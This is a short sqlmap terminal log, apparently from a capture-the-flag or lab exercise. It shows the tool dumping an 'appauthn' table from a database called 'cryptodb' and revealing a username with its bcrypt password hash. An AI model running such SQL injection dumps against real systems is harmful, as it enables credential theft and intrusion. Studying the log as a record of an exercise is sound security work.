 crazyeights@es-base: ~
[21:06:13] [INFO] fetching columns for table 'appauthn' in database 'cryptodb'
[21:06:13] [INFO] resumed: 'username'
[21:06:13] [INFO] resumed: 'varchar(100)'
[21:06:13] [INFO] resumed: 'password'
[21:06:13] [INFO] resumed: 'varchar(60)'
[21:06:13] [INFO] fetching entries for table 'appauthn' in database 'cryptodb'
[21:06:13] [INFO] resumed: '$2y$10$nDZMYNWZpOoTVnloxuCakunBEJ3SYvFizylP5XBV1VhjH08Tbc8Y2'
[21:06:13] [INFO] resumed: 'mast3rmind'
Database: cryptodb
Table: appauthn
[1 entry]
+------------+--------------------------------------------------------------+
| username   | password                                                     |
+------------+--------------------------------------------------------------+
| mast3rmind | $2y$10$nDZMYNWZpOoTVnloxuCakunBEJ3SYvFizylP5XBV1VhjH08Tbc8Y2 |
+------------+--------------------------------------------------------------+
[21:06:14] [INFO] table 'cryptodb.appauthn' dumped to CSV file '/home/crazyeights/.sqlmap/output/cryptodb.dogedays.ca/dump/cryptodb/appauthn.csv'
[21:06:14] [INFO] fetched data logged to text files under '/home/crazyeights/.sqlmap/output/cryptodb.dogedays.ca'
[21:06:14] [WARNING] you haven't updated sqlmap for more than 495 days!!!
[*] ending @ 21:06:14 /2021-08-10/
crazyeights@es-base:~$ 3~3~